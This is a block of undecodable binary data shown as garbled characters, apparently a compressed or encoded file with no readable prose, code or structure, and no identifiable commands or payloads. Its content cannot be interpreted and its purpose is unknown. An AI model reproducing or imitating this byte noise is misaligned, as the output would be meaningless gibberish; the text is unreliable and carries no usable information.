1rY!|���'�9�G�9�����'����b�-�%�jNaX�݊t�2̽�M���"�:��$�\ �'fr�s7ݭ(}�G�$�?��ո��JR	Tf"F�窪g)o�}g�^(^�Р�P,IS1~��b��*�N��[q���[�U�,��+��Wo
�**����WOn^�!V�c�9�7�����2��k,���G�)=���)��S�y,�t��p'@�2	��@�O��Ko7�[�gL��f�u��_��<�&|�������f�V?�|����G�6�,�y�{�I���.o�������1�W:���-�(LMO��/�g��JJ�O�>HQ	-IO�ߴ�n�n�m��2ܡ
��6@ek]�{�"�[�~�ފs�et��z������٪���g��z��t{|`Ȑ��Ͽ17�4@���i�Gg��Vc)?,�����1v�ǉ��t�Y���݌����ON��#i��?fZ��v�"0�d�U" �07�,��)�ao)s�_��qzf� ��l���Z������Gȱ(-��L'�ï���:*����z\N���?*%���2�l-?�����+���θ,�*�VL?$�U�׻���i��T*��I7���'$�2�i���iY�5�Z��tV3$2���E9�\]�;<8���Ͽ�؋��C9?E<�x��"��K9��lj(u�?d�q��nY���!���4�q)�������,�G�
��IJ�(����L�-�+h��\N��y���� �"D ���|��>9��򻟾��������J֓����3��㇤��x���dq\��'�.�V)<rK���Y�'ms<,k��Q���TUF��~���Y/S�
�%!_�lͻ�x��߬��&��E|�|�=1��.�\"j�^1�,���cp����6����-R�)g��,��([J���l�!�u{����=y�R*��z|S�Y2���PE~��af�_?����&1nn
�	�JN��+����[�o�A���b�x��P�o�ճ������������/��Wo�: ���A�"o�/�R�Eڸ,8�oҭR�J���CFL�[;e�)ia�����a,ڇ�w��o��g�����ݎ1���~��x�<ٷ�EI�)����xO�v�~Oq��󝦲�ǰj�l�dz�p�we�H����f);��x̓61W�E%�+�x̰WƧ�-<`x<�r3�bu�|�MTd�������<�4H�&ڿĸ�2 �e����&Y&0���xO�:���v{ʢ��Q�������X��ͅ��H��G C�X�,L��2��RO@hNZN��
�a� �����������)2`o��w��K���d�6��ؐL��!��ۧb~���d����{���Dl�,E �kYe�@D��������s+MO���ݜ�|������^ăX:1�A.{ݧ`K�=���k����d���F����Α`���/�=�7��n�Ϋ��qX n�F�ބ0� �aN�0�^�� �� v�״�`�X�]M��Dav�+����ɫ�]iZ�r�﹁�gBr'�g�Ƽ�_�Y��M�;��0��|e�Y��v��ھhs�j�2��@����x�_��9�R�4��'e�U�.E :�ԕ{����Ԩz�~eqt��?���7�@�u9�G������wY��c������v�â�4�\�3Y�i�{:��Ǝ�g��/ܤ�66r��I�g̓a
���e�;�i��(f��/�pkć 3"�M�zQK����Q!?�R��`~aS��,߽�m�Sx�Sc�� �q������P�G:��=�;���d�.��K����
�w��d4)W�=/_?��-��a]ER���S�=���ŬP�	�~������쀯����|}���Fܣle�S�G�4�L�wZ��q(�m�{�^Z�9�<O��6A����e��2��WyD�	����p��ϩ����R�XQF�}��զ ����`� ��2�-Xc�|����+8��0������z�-y �K�sRՈ�,Pe�-l0{��r}�U
�U^�P�6�*�}��h9���oX��&�<)M򋯭��D�tV[]*T�mj�n@�#��lq0��G��'���nlwz���w�-�d<�K�G��{u)��)�ga̡{]g������^/�cd��"q$�������r�*�.a&"�-�İ{ �D|��S7�7;g�Pl[KU�O0�vR���JA�}ħ)�>K)( ���`��� �3�L�v��CU�i�7���j�����J��'e@n��J��sB䓶�&D��$5�>��д0�Ok�^M<*TTG�䱣>���5���r;���^�L����7^7�C��M1K��FF5�ƻ��jF,;�#~�����@3	�����TE�Bedl�(�Gw�$�pЫ����#>���^G�jƨT�e��QmM)��Z�qܴ������/��//��7�0��r�ӷl6���.a�<�7ތ4�_#]�u9��t���o͋��?��&�	���ύ����ʈB�X��ѡ���/��\xK!,'���zb��ސ�$2��V�J�h���ֶ�[���V������b�ؚ��֛�o�,M#O=�饸{a���t�>S��
�i��}6��Q��I������*b]0��$�WWH�G����u����;�;���
�3p.����}�����Z̶qs�0�Ǐ�Gy����������/�@v�E��ޠU7���K�`��64��dN��K��+ �Q!G�cf�L,Hk99��F����`�kׂ=��;�6}��j��8>wh��^��o�#>rl�.�q��v����Ͱ��e�]��b��5�v��t0s,�1���7�P[G��^�0���ى"�����I�t˩ɇ�Z��_���P��A16=t���;mhQU�m-��(�����guK���r��t]F`#�z ����sʴ0�O3��r�����a��3!�bяl���s >f�S��D���F��W�]*_
ܿ�-u�R�Wy~@���O�a�'�QξU��L[̪�ܬ�]˖s6r[��Ӵ05��_?����$���:�����0jd�F���7._���r���B��f ��������{�/}y����rs���� �1��G`Ӄ�X�~�|^=�������G8�3�G���2��/ڙ�yc��J.��m��|�ۜJ��$�4ܯ�t��v�m�L����7�p�Ġ� ��������7��|�e#��98��٠�̌`���+�|2��m9��D�H����]я��,�߼����ϫ��y��a�]���p�~`�lzt�L|?=#E��4��i<<��^a����ys ��,�US�	R��v%/��OG��/����l�����:h�BٳF!����QWƕ���gެ��ݲ,����`fr�`6{o�X�N5���2u�K2()�`�iN6.sf��	��PȄV�D r�=�{
�Z�m�6v][,��xG&�mW�=��ͭ���K��� K�D"�RiҤ�Ě3)	�F+M0B�!�a��h�ZR|_�j��L_�M���<��N&����u�5�s�k�s L��H���Q�ӊ0�p��;G�Ĳxc`�{�b6䛖C6CS6��@�(@G3�K4�c�& �5��е�w�weYrk�Ws�r�(�2,�6>N}x<Z�o�7oeHG3 \y]?��1BK*O/���������e(1�%O
�};ˋ��c<��2=r`���t{����VD1���ht&t�F6�gmu@����u�����YQQ��!����jV-v��DN�b���f��0���:�F�G�[~<�PȦ�f5���9j�4�_V�xy��� XPm��!w�XT�j�v�=_�����U �J�	�1x��,~˸	?k��bu��<���n{�V�����I"bia�tG�)�X���� z8�o�{>1�v���,�̮O��&�)�挂e�ҵRz �-�,"�AxkWk"oX�8�\|F�����r`@�2�Q��vs.��W>��C޽�H�]�-9wc�����@j��Z�&�Ch��)?���k�w���X&��]6��l�0�r.Y"f$_�`ǣ3�,�#L�:c�N%��᫠-������ ����LC�Ҥ�Uh?��of�v"��j�\Šxm�I�= #g?_ϩ�{+[:��H����Ϳ��+a�d�rU�� d.4	@�7�\�~�L�)���8����E{0�3�,Wd��l閉OG���+�r�����5{���nE設��ٗE�P Ii�/������|�m���}?������R��ٗ/�)= `��WH���P��#���N�L� 0n�D��̞3g�v]�j��)?ٸ9��O��5>-�O�+�m�Ҙ��ۥ�PY��omu��'���T��`&=���#�����{�m�}��r��o�"}�ܫ7�����U)���ն��~��Hn��1}�1{��2qs��󭝌f7��+��i���[g]`�p �<�([R�|(M�P���Q}1��o��^hc�2�p/΁,�`p����T���K���eM�TUl>H�P������dY$�_7߳�qF�5b�.7�p���|�#�?��֗&0(�>)��`��L��t5�N���̠��Be���6�˒IٴJ+�c���O<���k�&^Xw��r�:v��ϭ��$p鉵֤������i�A�@���׀�����eFKm,��?Yf��6�҄�%C����� (���=����2]پ0���ڥű .'�I�� 5#�b�Ǘ�سʓk3�6W��\��m�y�f���Dd�vz�{�������􎉿��t��#p��F�9n�Fڇ��2�x��̵y�ネ�N�����8&�������h��p&;(L�Y�o������}	��`a�#��{V{zY��Ӭ+S��[�#�o���|�q �]�m'T�j �L��@[�����!J7���-��������c��s���S�]Uw)v���Z���	Wڗ�K���*���]�֗g���f��/�O�ϮOy�g���g�9��[ �	pB�c}�|�Q#3<��N0s5 �}�A�J�7�x�v�i��čX�̎cb$�~�y=�\�MYd�A�n�Jղ�'c���@����p��=kF����uu�ߖ��� Gq����j�ଆɧK�$��'X�h�L |�6�Ez��j���ю[X79Fu�����aL�(4�ڮ�4NQǈ3��޴��ݙ������v�Byf�/��gՎjF���_Y(��q��J��EE�C�u&(��ӵ��D�)��"�|�+�"��V`*�?�Qx|�.�˓ߣ;o�zֱ��Sp0�o������GRV�5�ҏ�$����T^M@1��@>#���pM�
s�~���f�nr�I����l>?��f��џ���tD���[��l8{�@�tOg��q��	Q����?����s+��N��j��7r+WY�7�IYX8:�F�_>k��M������t
[׌:��&�,� 5�~��V6�!:b�z������D�`�l��^]���H���<-�?F���u$,_��c�uM�*m��P�t�� /w.+�)���tf�Uk����@c{?9/��N��\�|#�^� �_�_Y���LBh�d�����5P��#���l�=�5B��y��M>��Ó�Y���٩��K[����a:�P��d�R������f��|| �9_X1�-V:M��t^/X����V����Q��z���w7��5t���Q�L�۩!��f7����6/?�9�3��^}z�;7�\}��T���6H 罍�Tdm17j:۔�O��Ϲ������:�~[{
��#B�X�����º��{Y���u���� �N����H�D빑�Sr��;�VPp�>N�.�/�6K����q�j�ז]T�r��9�3���_�&%��6}t�ܮYU��_]1��J����*^;�ٔa�L ���~6^�p��U���D�)�_�!g6�ev�|�(���!�|=Z�Vߋ�K3�/��������;ӚN!��²X6������~�4"��`�8ĉo��Zzť�/`�G�$��f��4f�^!��4D�9�������ǆ�C�ŋAE��J'.p��^m��=r�	�����t|�zy��̔	�A�%��p�֒�^Z�v�6�$~�9~R١z��?_��@��u���@EH�R��J^Ne7��Az��	����<̴����#ff6d=��v����a��"�K;e.����b�a���~�KM#⠋lz�~��RZD��iR�Y��_��v=��yҤ�� g�|��$�i���� ���!J?��G����|�U�H�3�-��2�{�i�s�>���� ��� nvz������dzreI=x8o��� 2����|�-��GH�2kZ�jv"p�l0��������D��T�}�'$|P=�����\n���ż�A`�5��#?wsz89�F�s/���%�d�0��{j����d�M,�S�Y錍��@i!5��cK"�1y��/Ŷ�0�.���]�}|Y�Af�漳���~�F���Sn�FQIm��x������E�T$�R�q�ؾ��>�|�C���,��З@BR@��0O��o{�.-����W����tqK�N+u�F���c�N�_�QM0����n��'�A]�#�^��P�%���wz��6}�G�R���O����������Ϡܗ�eh�r�������-����$Y�e�����U Y�nKe��
�ŉ��	��ow'͐�4��;�#?����{�p �|����;��?'͐v������j�ii��x�p'&a��1RM�߶�Wt����Z�L�#��H������ͺ��`-D'�'�9�F#S��ޱ�nRw��i�o����� 8� �R��K�>�e��aDsڭ�I��<��'� 2&,�x	ff���	V7��}��)� w�c�z]L �Ԗ�-�m{�K��Q��w�=Lck�^Ў��D���`�P���!�W��׿��L;�X��[E�����,���*����`��K0�}s�hF?��z��� k!A��۰&ـ���&sp�Ԝ��H�\rX/<$��]���/��W��+v� ��RZ�������s�v�4�
����M,� �P���+x�Pl0�i��ÜR(l�.P9��e���'�)�k�� G(>�2����4�����;��5�ꛕe���X"l�
�A�mg�W�s��j�^�Dn��!�a�(x\���lb�V����$�~V0�v�a�����]�&y?��G��A�.��K+7�C '��?�������V4Ѹ��`�b=��%�ܐx�P�i`���tmw�FsǬ��L����^�G4WG�z��E9/ yv�<���>7B� ���!�q�� ���p%�'j��z���$3��\������R HLۛy��m�|�U^촰�X���gG��@�M>1��D�\��:�h�B!Q�4A&��
�GX8�I���6��(���3��-�Bnm�ܹ��Ba�.Y�2$\�yB�ɪ|��_�f �@y!E�rr�瞬bE���������WV������5�&F�NH}&	ZV�B|yS�5"��A:ݔ-C�A?��?�h��	Aq��DX#K8ˌ0� �$B�~`�B��]�W��T�L����m�M0�&���V�g4��P~�	�Z"�`��5v�ը$󵾼�����젫Q,��
�0�K=c���51��� �b�l��K�~b���V�o��/?aŁDf�[e����\tjKW�Z�\1�n���ջ��c
�>G��J��+r�"y��U���l2I�Yj�l�����S�dj��v;�1}�@R2i���Qҷr��k~�#�s3+8��<)H-8Z���*��ص:q!��Y�I����h�`@�T�T�ٖ�n�������f(2�pK�/� ��@�;δ�`&_U��Z�5B9 ��>�}uj$�%�3Y��Ʀ���'as�^��<�A�[��M'�	�`��s��ρm����j}�����L Q'����}��Y z9�JY�a�LN�/������T�>�	^��ےb�F������;��ՉK����Y����=[]�G<I`�N:�e#���DXY����V�#�#
=4ڵ��AWX?�Nw�j���M�<8'	�|%M�����8��k8/'���t��l=�x�}�L�<MJ�>�;����p��k�ram���?�_���\~��Q�����E�[�i��ki۶ <��o�9�vA�-!/����oSU.lK�NE�5�{'cȭ۪�;f9)b�I1�G�&Z�{H�F�Ȅe3�#)��,]a�#�|@0B����X7!�����Z�e뽵�ݖ����@�1ȒP����p�������7�}-�������ńwM��@���/�#q��wq�W)WUu=�T�ad��ݨy�t;^��a�&�r����pd�ѩ-1��:,P�"�5lp:=�{�T���ӱ�~3�ż~��6f�E�A����>�#�aL��Vۄ��ڪ�m���TB�پ?Q��6�������R��m�(���"aA;:�h<)~�AWG��SM6�f־����]1��
XJI-� ����kς�B���,-�%�-��O�V�!��!���ҕ>�3��4ն�t��ۑ3^4�ʾ�1���E����e"�Y�-ڢ+�������s	�@蘳�i�]q���D��a~T(,��'mX�62��� � 9�l�J�6�j���?�vY�M_��?=�;mM5��9�q������a�+t����hW?t�q���;�wI[��7�j2qHX>L�T��-`V��Yc����"M�2E�z �d�5�\|�H�!�'d�9�9�Zk)�A�L8�!7��3��J+d/=gd ���	��~$��A ��w�p�q��ذ��/�I��%#���� �T��m݂#.��`֧�	Ȗ�`m��^��N�Fd�	� �m;E����}^�\�`�s8af�ҋrt�q�込��Ҋ<�Z�7�%>�q������)��ݳw�>�m�W�-���O�T��ǣ�Cy`�$�]�@���ƅa)�ېͻj�$�����۝�w'" �u�:'-�wG�ؤ:�a��$M�q�0�|�X �uL���39�׊@4F�ĺ7k���F�}���b�L}����ZA����A �N����W(�����$�/ҧ����wm�#D�&�z&�P&"Ռ��Z�5�v�����b1�q�w��R��l�^i�A�9���9F�,�� �O/N��ూY1�ө���؋��k�I�0ɝ0�M㔋���>�H�P ��4puwEk�ePmT9`�6 GG�1�H���ɒ��C��'@����T��`�����Vv�.hۊ�g��=��o�}�'�z�]M��'P{G"�zj�ϑ�݂[�x�4�/3�Rd(�O��-طđ{�4,R��9> �����{7�*z���2��Z06�;C�y}y;��������:9ͣ�>7{��V�V��S]M��6�ڋ�_<�p����7f����;ck�q/��-T���C7}'��nQ(ju��a��
�d=R���02�{����������l�is1��W�b��Õ����`_��o���;\�|�(�,<L��5���z7/�Uüdo��no��aP��A��݇�^�����L/��􅍸M^�t%J� չ��7�v`���]X��>ݰo�,�p�w�F'��H�vy6}97�b�����Ӹr�_T��Pjz�vL��ň��5��\�GS�V\����������Q��y�I ��	"{�;��c m�ѳ�o�
�C�����,�"^hz�>.�V!�ʥg��ݵ-\� H]�=x��N7r	^xw�f":�R�P���g�2ZQ�g'�<9�Z�)w#�{׎�?/�e��`�3frB|�U������,.eC�Mwx���|j�U��y�' ]�s��Qp}\`n���4I�p�����Z�J&s�w�SJ݃"Ҽ¡$>=aj����s;ܹ̄��jY������;AI̦�l�1ж�E��${׮��B����`33�s����sɤ��@l��[l���IZ@�C���kc)����ʤ9�gݹ�IL=[s�3�9�����gP1��(�$�d���[B׫�"HX�}mZ{�ڀU��O|d�"��� 1��f� l�`��N���O}�tQӺ�'-��q$�^��O��==���C+�Uz��xr*5��sq|u���$��Κ@� ��]f��=HTC�$���f+���ŐU�J	���(ǠPFЛ�3�7܇��V��W�yjհ\*�f�:����X�]4�25(Ђ��l���oo�YG��p�̵~J����2�u���Np���Xf�Լ����L�ދL�M��[@��Џ���"5T���@��.O����?�3�8�Ҧ�}�@�.Gea�Z&�fQi�FݪA��Bw9���oU6֊M�OJ:��aK�{ka`>>��'�2��Ӽ#yk0�'2����`_���X?u�P�7*�������(�c#1�Ż��!}.�V',W���g��W����Ie5��"�#?�	E uv����Ȥ��>����'%D����_�[�O��±$Jer��&��LR�+�����o-]c��DLo&C�>4P,�׊��el�m���R��TZ9��(�p{j�x��#s@2-2F�ڶ�fC* ��� ��g����\�_L���r�����I=��O�o<������B���/UA*֋�v�fPP?����ڎ�}V�tw����?C���ZD�̄@��s$��o����O�^�l��܄ZΛh[v�Nȏ�J��������>ԍ,�q�d���>E��IG�9G��P�9��A��;�@���&u�i�^O5MeI�(1c�F}�ʃ��� �����3�v�ۛ� M�M2���9�0{�H��� 2g�����pڌ�i ʨQ�lہD�4�����/���j�Y�K�H\9�;�Q���iy	�0���.	�.[|�U�[�/2���U�uʺ����]����R�Z�@N�41��WW�B�4�p<(F�aޓx�[�pDC�H�B<r6�N%�88\]?o�� ��Cqnx$�?�{�U_�OM�/��]��\V�˔#�������І�`�����{+q���F06�2��sl��v��9�f��v@��b]��8�|�9���ݏ�I^�`��̓�h(?�)#ˀ�s�Y:32���C�Ռ�/�M�_/�)vN/�B�mwq:�W���'��wR"�&wD���:M��E���j���˳��*������#.���c�&�"qF���ͳ�#[����7��@P�
��|؝r��4M���w�D����cZ�Y�n@�u{�kme�D�0�W�},qL�m9s�e�E�1ݘ����s��8��:�� Ӗ+���u�W\�F`�N�w"�m���D{4�}i����I���i�0�c�l�L��N[L.��ܦe-��a��Y�����# f7��!�jᒂwK��Z�G��ñ�A͚\�Ǔ �+�Y�A2�F�9w ��"T5��5���(a˄=o�&#��n<�#1"��|��$���'�!������гm���� fַ>��޷=I�3���UA��������4����(��Q��&�����f1=��$���|�h�kT�Q�Ѱ�;p��F&�k�,.�Vو��[PB�鹚�n��q&1i�إn� �l��$��p��p��qBS>!�ҍȍ��#g8u�ƫӋ���<>°�������e���0[�c���o$����g�xݡT�Þ���߸�ɠ+�Knk�C�f"`K�y��ԥ+��D� L���ÈܼW��ƪ���6AR�g-�}��9y=眵'nڠ�z�	$îԟ�vx�ni�Ͳ��T�+�V�l���7�L�
�P�Q�HS��F5.+��E��ڧ���o7H��H���~�������s�w'B!�Q����N�jo�����Y�J�v�4o��y�����3Ü�1��񍹿��|5y�\NZ��
�	�'�xne�����!�C��7��a�oBF3Qͺ`�n�FT�톑J�O���5��6�s��"w�][�ʂb:�l�����:>x�����N+� nU�Q�6�I𕕢u:b�+D�Y�EK*"-)���`���Θw�mvˈ$Q�Z���A� ��Y!ȡHŇ�v��I!��g�o�Sn����'<H�ǌI.�l2+⌺U����@`�ŀ�=-��Ş�|*�������Y+�+f������x�u�0޸w/�8���G��k�3�麚��c��2gȾ����fm�=DXE�h�Q�#C%a�<� ��̤#I�i���5C��=��dlVz�=(�ɑ�'�C���Ofnl�pW5�6��p(.��v^��;uˁfi��	{�����8DՏkU{���;7�\����e���=��&�6��U�n�-s{�͐�>�w�o�]��	d�����m�;h�cMXk8uj���ʻ�ޡz~�����˦�}���Ùܟ���0���:������Q_�sE�ABk���12��7Fr0��V|`Ð'v�Zo{T	��� DRsE�F�E��5�(�p�T�Z��$š8e��;�:�Z��T���e�)p|X��� ������P�ҳ�o�%:9��)q큽兢� �e�9g��4A�@�g+Y¬O�5
�IN�:.3���!!25�\�#�T��
D.�\��P �0���n��)�6��i �f ��>�x4�a��
��*����h��q>�%c ����ƨH����-�S�4�#hu�Va��w@ 0i�;u�w��T��"7��M�75lC_���>�Y��� B	@��)�ֶ���q����u�x�7�\zQ=6�����}7�\�-4g���G��o����W�
c=��f4<�o�sɂ$B\À�o��>i:dqX��_��b&k&�! ��V�ę\n�#&Z�A���s·o;&tF?$錶euG��}��72T��}������6�O�5�(� �8~ެ�te�#��������._n� ݌�z#��Q�
"M'N�$y��7)� ����ct�'� �;lo]�D�HR��Kg��W����\NdSC6����֍㼩��첊,!	�,��@�}z9>޻�`O_-M���C���˛Xy/3��Z�|�,����kp�1 y��cD>r$P>��pUA Lˈ~b��P�]#�[m����CP3�`�.�k�sL�5��4EN��H�(V��u��f FjlrY�����崗8�egc�#��Y�|#���e4����<����A͌�4��ng�F����Y�i4�b�i�S�I�^��ԍ����0_މ[�܎I$$|�i.:Vǯ�zƚTc�6�ձ:��9KTu������_9Bg�`\��J67�%6���#�p��u�|�!�uD�+k{"p�8?ܧ� L�8u���i;np��� ��<�@��BB$�my��+f03�D�hYkOkd���b��O&�t���9$钙���0�_.��vvf��e	�\��Ke�[D&�
�O\�+NB��l��1<n�U_N�ōl�����J��\���Ή���G��j���:���۞��	�k"��R�OR�/l�WS��{�8&���$webLMLN�����/s�b��[���oH���xXA� x/��{'3=kP�ˀ�5��&�<is�Ff:�J�@�=ܼ0�r��n�T7���/������ʤh1��"�h�`b Nd��Y�O����G6�~^��¬�9��*�������>�F��\Ѵ��^2ag	�Zr�{d+Z�H>Kv8�����q\� �������0jH ��:�X8��@��=Z �� �v�=a�����,�;�ؔ@���N��t�x;��8�����B�B��csf��dt�������K���F�J���gV�t*�8�Ýb��N��(��Ak�F�eS�mb������o������ǥӎ�&��5����
��Gd��Q��c�����݈����]�x�Z����a5��~��DW��Ke��}H$�/s��v��'�ѠrA�VL;�S�Q3�>����b=B��u0�Fa�o��m��8$Pf��D�P֑� ��G�.�K�#����M9�/����)��
�u��ξGa~8��)��_�z�����xN����né#/���r���"Z�	���1b�gCv�E�_'��"�g��G�q3�$r�$��- Ɨ�%sй�b�!��8ߎcO�H��qL����>�M�5���s�: �%�-N+�/�D��J=v9fs�D���i��?{\N3y���_<F�
�N�QST����/�f�?G7�:���0pf~GL���d��8�䔵C��w4h�a����h7x�f�1G�*uIe�0ˍ쀟��X{@���,&����L���{j%��]V
l�ؿ�<Kjp�^��o9�����'�mR������6�l��^�p����D"v��ޥ���
dTZ� �bL�Դ:p��4� ����~h�#���!G|��
)��Z���NF��F�'�;�Va.=��i�@�����?i��(�G������v�"��ۑ`q<�Xe��K�6�S\o	$6`�/L*����$�*��C � b�;8$M2�/�E�;6J�n��7@d�|��&����t�%�S�X�"+\�l�0����E/����rEg����j�Ņ�7������u��?G��"=�E�I��-n����^�`�n*9�c��{���%(�����~����lLz�����{���t��Mf"u����Jq�,�E��Ў3����,h��F�F�@DT�"�Z^W'b��]a6#-��{MJԬ!�c�>E#����];�#Iy�j���;��
UY��1W.m4(ڨ��������D�.��m�5��+�߁bѳ�́?h�p�2��"8�]�YP�����?{������%��̡�����T:~�H|��jHXz��AB�\��0�X�m��E�1l��A+km�$�8�E��0���[�V=� G��Cϫ^@s�|�F�(�c��n��7p�:0���`-w{���"Z�*���T`�������E����j�"ț��~Q�E�K1 ��K���T^������D\6����!\ �-`X��:��4jnê@�"0�@��M(�۱��Y2�ڷD��dX��B<X�>��D�o��_��ϟ�hY�9.����DB���ğ9����a{qAT!j�S J���w8k�:<f�ͬ��!���.R����2Âf�94bK��0DT��L�}k��k���=[/�zms@i6����g����П���_?��~��H���v�p"�����<��_��z�y9�Lqn`�'����^	T	� $c��u�:��LR�9̝�V,X  N��Dfc�K�[ 6�g4@*�Nd�v-[���yDb�x�R��ֺo�\"�#��$���=�N�a� �74���}��盧d�)�� WJy�i���~��0_)��g/cT�0��ݙ�N���1D�
wؚ�mX�@pX�d�ɼ��%��H�va�d�Iَ�l#�wM�P�zv�a�"/�������-N����)���(����2SE�yiD�Peⳕ�s��^�8�r������lpv�ʾ(�J!Q�][E���U�������u�Ya�L��*��@{ǲ���1����{ dC�E I��=�"owmL쭵�G|�ų?6�����ӵA����F��7�	m��ǍCG�	+.��R++���2�{������}F�;��VG6�z)�ɍٴ�n�}ٝ}p�;qE�E�[�؆C��j4�雉�Gљ���<��ˁ��m�Q+��ȯ����oEd���w����{s�&ZM&���
Ǭ����U"��<󞞹N�Gi�X8��]�zEثݘ]��42�����]M%rވI纣���)��:�l�O�t���8��*���yra?�����Y�\���Ipw����|��|�<�ͧ���R����������ج��OݏG���w\5?5�;�N��2� �w��M'�e6G�"ff�t	�\�+�oB"�B�N�&��EzM5٢���Z��)�>53sLm7"SU]��n�)���ut��iF#f��W����S�Q�iʺd�Lib�L���ʜK�Hf&���Ĩ�]cu��o�~�C>�MS�v�גk����ߜ�;�L~�s�o�p�a,���p��2�b������wE�Lx�b��/�+	#!��AH��k�oޛ��'��^,�Z�%$�#?�ŧ�_YfFB{4	�o���t`��ef&M� ��������'yx�n��4�����.]�кj�f��<���,�x�jy�hfa��JV�dZ{=1�)FӚ���|^p��n种.�>�֏���M�c�<��"�r��$v>��;W������N�B����d!2���D�MPLEckV�_���TBFR�8��a��)�s�Z������f��iK�'�C��ʂ�-�˪�o��'Ѫ-�ǟ�o_t����V�$��2�g#��Z���D�#����,H������eǞ��*�j�k��&W+`TE����2��I:�Z��ȃ���G�l�(�<�,�{�d��ꇞ���sig�K���L_���x�跋S�z/�9��^]tl������{�shh+�6��W��jޖ@�&q�0�Á��&�,b�X )AC��](�����U���/�i����gHdY�9���` ��/�{�*RR2���9琰4s"���{	<~��*pK��R=I�*R�����H!�J�%g�1-&ī#!Gv����	�"l������%�+��/.�Lb��L8TG3G��8\e�Y!rwo"ƂY�W���; �Li�����ZhVk�+]$e8q��c�9��5����-���`9��"���� �i���`n6��r�Ax�&)�Y�A�G�t� ǨuYB��+O"��KzE������F��y��;_z]~i@{g��z�!YU����=����q��t��c$�會��7�B��(2;X�<��z�@Ls���h6Q4�nӂ�k��^0�����OD�ܵ
����f�(A��fHHQd)���>Շ�H���Z�?O�5rix�nd��%L�2q��;�E8�bq��K ;Y�+U�{m�d9��9�\�6���u��
ot��Az?y�0�+!
XX˕2�a���П`M�N�c
�A�*�lf{*�Ƽ~���k���3$ƚ!�- �QX�!�"�Ò�x�:��NVnо&�!���c�~�/��Qk�5F��!�1KN�!�U�������r/KR�����(w2�?��8l��+�����)33q��<���Mx	"��,�s�뤅�T��`C���q�7��V�e4�/�Y��.|�{�gu�)(z��8��/.���:��+���د��P}�XD�E�؝\��xrHiv~;{y)_��M��U䆀u��ͽ�4K�k������.��r ��O14����ꛕ��rG�v#����s�L�b��&��x%'� �[Km596��i>),p���U�"#�H�UxL�[ ��SD�w3��e��H�a��+E�u��������x�;a���(i���1��#�y�x���e��7�ѣ�
uW�y݄uT�����/���ykWHD��",}���E�tA�x4�����ńn�����E\����l)��H8KS��礰��9M�iگj�x�>e�D�I���~�N����4�k:j��4�<��ą�j��l��w�ĉ����d�Y$%1�@��-~An6��䄨�Pn+<��ۊ��?��Z���`uV�\���!'��*u�	d7؉oi\�DFc�E�%��@��e����S`r�ñ��_z�r�rZ���D2L�eT��p9<"�_fJ�����Jy��Vb�W�:�s����� h	jJ�t0+�n����D���އs�!
�	������3<���Jc�<�L��-�KIKD�0�5���݄��7o�A�p�q�IavY ���G�� AӚ�A�d:K���{�"�\��6L����	"l�Qt�x*!N�4!�xq��jf=��EW]#�'�a�2�̾1b�)»�e��0h��(T�m�i��Q�n8��o��n��q��y� �T<�D���0�+1�z������Z"��i�UI�%hG���r�I�B�7z�H���gF�xdm@a��?L��rb�"��nƨ��ֱ�n/;�Ҷ�h|Ϫ��� �.��6�A��zA��F.�__�R�(j�p�Td�") �!�8R��):��l�����n��w(>tp�y(O"?hE#�ipR�)��c��Og�����/Ќ���$�>;I3v!`�rFL���$�.4z�'�����RB1�m~{��DC>r"��c�LFO��f<�keWe��Oo�&2Vy�2�9S������V%M�j�t�Q�Xd4�=imo��>��Kє-Q砹�5���)�'8B��64��m~
��6��㩿�/.p���ǪO���/�(��U�2����٨շ��K8�b�C�P�^.:W��A���ln,2	U]r�3� ����-F��b�!�(۠�W����`���yTN���U�B�!�Ĉ�!���`<�oCy��p��s�w�_�EP��-�f��-�W�0Tx���
,�
C	�q���
���k��O�"���^�#��%�hzw��x�$� ���b�^�]��]�bmc��&O��Z:���EWpn%�B4�(٢s
"�^U%ke�c$�t��|n\�߆��8_;����+T\t��g�������6�j�N�	�nL��C�+Sl-_SkQȉ(�������{@���*yB�y�v�������O�q��WYS B�!���E�70��,�fw���;h�mJL�]�~5#�P^�r�~� cC���@a!-F
N�74���軉�(���2����e'm�;6놤0|��%�>B�� �h�ل�>�;��cg��c�j�$=��sȜ��'I�yi��M�0TP���[�!Anq����f$��[ͽÓ��~�J�렮��$�#@VYW�Zo���F�K�1��$�]]^���zv�P�fH��.�D~8�^i��u���&��5pƆYxA��iY����98ٴ+��Eo̡$�E�1zA�^`su�z"�:����"yCRC��R����	$�ox��VKJ��*�|�"��2���d�/���˝54A��� ���8%R���q��SٱJ}��6����f#�M7`��6�'.��M �	�ł�7���D�0&h,c)X��`#X8���¹�����L�s��z��&�<>8�s8�@�d�z���rޮ�j/�_e�/��a�ꄾ�F�i,G��s�r�i�0��\�0_aѮ��+:����$�3a� �
x�]�hX*��v�����j���t���w��/v� ��O�,_�>���Xu�����
��� �)��ʢ[j�NxOc0B�����	G�%#t�P��q#�{{��1��/�Pyw�N��M;&=} z���k����G��(��!���oB��ަ�F�i]�nA��e�Y��B[�n����l+��s?IN�7h���V��;�W�9�jo'c������I�]5� �E���FQ��u�U
+��i,��yDxpE���dYFXd)x\)��ڮ1���M�c��c��E�Vu�PMY�~���lf
��?�>"?q��["�";� �:���A�w��@UC���}؁���Jҗ!��@�	��|E�Hp��Ѣ� ߀tAj���[�r�i��`jp���� �z3�!����m2�(�'"���h�BA�D�����\E~A"�ܶD�ҥ-ײ���9�.e�J��`g��� ���Z�U�u�Y�\eO��G�^r�q7yt?�)l�(l}��
�x~��(j)��!�s 7���*�Y�"���0��(�5�+&�X�@q�-��`
S�靪0�n���-���A�n8v�wP-� �l0F»�#��?e!A#Yi�~��p3�n��Ac�A:��959y�f����(���Q:�m�Wq.�sk��K<�z�ʷnO����mX���n�?�]���c<:��{�}�~��e��.����˃�J��x: ت�t!��������g׊��L��d��]�u{�}lU
